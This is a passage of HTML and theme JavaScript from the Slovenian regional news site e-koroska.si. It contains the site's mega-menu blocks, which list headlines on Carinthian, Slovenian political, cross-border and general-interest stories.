block_td_uid_2_696a06661e628.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_696a06661e628_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696a06661e628_rand","tdc_css_class_style":"td_uid_2_696a06661e628_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696a06661e628.td_column_number = "3";
block_td_uid_2_696a06661e628.block_type = "td_block_mega_menu";
block_td_uid_2_696a06661e628.post_count = "5";
block_td_uid_2_696a06661e628.found_posts = "376";
block_td_uid_2_696a06661e628.header_color = "";
block_td_uid_2_696a06661e628.ajax_pagination_infinite_stop = "";
block_td_uid_2_696a06661e628.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_696a06661e628);
</script><div id=td_uid_2_696a06661e628 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696a06661e628" data-td_block_id="td_uid_2_696a06661e628"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696a06661e628" data-td_block_id="td_uid_2_696a06661e628"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696a06661f1b6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696a06661f1b6" ><script>var block_td_uid_3_696a06661f1b6 = new tdBlock();
block_td_uid_3_696a06661f1b6.id = "td_uid_3_696a06661f1b6";
block_td_uid_3_696a06661f1b6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_696a06661f1b6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696a06661f1b6_rand","tdc_css_class_style":"td_uid_3_696a06661f1b6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696a06661f1b6.td_column_number = "3";
block_td_uid_3_696a06661f1b6.block_type = "td_block_mega_menu";
block_td_uid_3_696a06661f1b6.post_count = "5";
block_td_uid_3_696a06661f1b6.found_posts = "172";
block_td_uid_3_696a06661f1b6.header_color = "";
block_td_uid_3_696a06661f1b6.ajax_pagination_infinite_stop = "";
block_td_uid_3_696a06661f1b6.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_696a06661f1b6);
</script><div id=td_uid_3_696a06661f1b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696a06661f1b6" data-td_block_id="td_uid_3_696a06661f1b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696a06661f1b6" data-td_block_id="td_uid_3_696a06661f1b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696a066620181_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696a066620181" ><script>var block_td_uid_4_696a066620181 = new tdBlock();
block_td_uid_4_696a066620181.id = "td_uid_4_696a066620181";
block_td_uid_4_696a066620181.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_696a066620181_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696a066620181_rand","tdc_css_class_style":"td_uid_4_696a066620181_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696a066620181.td_column_number = "3";
block_td_uid_4_696a066620181.block_type = "td_block_mega_menu";
block_td_uid_4_696a066620181.post_count = "5";
block_td_uid_4_696a066620181.found_posts = "544";
block_td_uid_4_696a066620181.header_color = "";
block_td_uid_4_696a066620181.ajax_pagination_infinite_stop = "";
block_td_uid_4_696a066620181.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_696a066620181);
</script><div id=td_uid_4_696a066620181 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696a066620181" data-td_block_id="td_uid_4_696a066620181"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696a066620181" data-td_block_id="td_uid_4_696a066620181"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696a066621010_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696a066621010" ><script>var block_td_uid_5_696a066621010 = new tdBlock();
block_td_uid_5_696a066621010.id = "td_uid_5_696a066621010";
block_td_uid_5_696a066621010.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_696a066621010_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696a066621010_rand","tdc_css_class_style":"td_uid_5_696a066621010_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696a066621010.td_column_number = "3";
block_td_uid_5_696a066621010.block_type = "td_block_mega_menu";
block_td_uid_5_696a066621010.post_count = "5";
block_td_uid_5_696a066621010.found_posts = "591";
block_td_uid_5_696a066621010.header_color = "";
block_td_uid_5_696a066621010.ajax_pagination_infinite_stop = "";
block_td_uid_5_696a066621010.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696a066621010);
</script><div id=td_uid_5_696a066621010 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
